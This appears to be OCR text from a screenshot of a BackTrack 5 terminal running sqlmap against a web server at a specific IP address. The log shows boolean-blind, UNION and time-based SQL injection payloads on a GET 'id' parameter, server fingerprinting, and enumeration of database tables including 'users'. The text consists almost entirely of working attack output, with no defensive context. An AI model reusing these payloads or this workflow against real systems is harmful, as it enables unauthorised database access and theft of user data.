 Applications Places System
Sun Jan 8, 12:59 PM
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[*] starting at: 12:59:32
[12:59:32] [INFO] using '/pentest/database/sqlmap/output/69.65.9.151/session' as session file
[12:59:32] [INFO] resuming injection data from session file
[12:59:32] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[12:59:32] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3334 AND 1508=1508
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=3334 UNION ALL SELECT CONCAT(CHAR(58,111,121,100,58),IFNULL(CAST(CHAR(87,76,73,114,104,106,77,100,87,82) AS CHAR),CHAR(32)),CHAR(58,118,116,1
17,58)), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=3334 AND SLEEP(5)
---
[12:59:34] [INFO] manual usage of GET payloads requires url encoding
[12:59:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[12:59:34] [INFO] fetching tables for database: sectest_db
[12:59:34] [INFO] read from file '/pentest/database/sqlmap/output/69.65.9.151/session': sectest_db, audiobase, sectest_db, categories, sectest_db, categories
_meganews, sectest_db, content, sectest_db, content_meganews, sectest_db, home, sectest_db, home_meganews, sectest_db, imagebase, sectest_db, meganews_main,
sectest_db, users, sectest_db, videobase
Database: sectest_db
[11 tables]
+---------------------+
| audiobase |
| categories |
| categories_meganews |
| content |
| content_meganews |
| home |
| home_meganews |
| imagebase |
| meganews_main |
| users |
| videobase |
+---------------------+
[12:59:34] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/69.65.9.151'
[*] shutting down at: 12:59:34
root@bt:/pentest/database/sqlmap#
<< back | track 5
the quieter you become, the more you are able to hear
root@bt: /pentest/data...
No Items in Trash